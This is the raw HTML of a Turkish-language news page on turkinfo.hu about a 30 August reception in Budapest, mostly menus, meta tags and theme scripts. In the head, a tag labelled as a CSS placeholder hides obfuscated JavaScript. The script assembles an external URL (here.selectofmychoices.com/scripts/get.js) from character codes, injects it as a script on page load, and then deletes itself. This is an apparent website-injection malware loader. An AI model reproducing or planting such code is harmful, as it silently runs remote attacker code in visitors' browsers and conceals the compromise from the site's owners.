Macaristan’ın başkenti Budapeşte’deki tarihi Macaristan Bilimler Akademisi’nde verilen resepsiyona ilgi oldukça yoğun oldu. Ev sahipliğini Büyükelçi Kemal Gür ve Aske"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-2260 single-format-standard cookies-not-set td-standard-pack budapestede-30-agustos-kutlamasi global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-torok-container"><ul id="menu-menu-torok" class="td-mobile-main-menu"><li id="menu-item-1124-hu" class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1124-tr" class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1124-tr"><a href="https://turkinfo.hu/budapestede-30-agustos-kutlamasi/guncel-tr/haberler/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></li>
</ul>
</li>
<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></li>
</ul>
</li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></li>
</ul>
</li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. Ocak 21.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-torok-container"><ul id="menu-menu-torok-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124-tr"><a href="https://turkinfo.hu/budapestede-30-agustos-kutlamasi/guncel-tr/haberler/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "4053";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1014";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\">Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\">Macar Edebiyat\u0131 &amp; \u015earaplar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\">Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 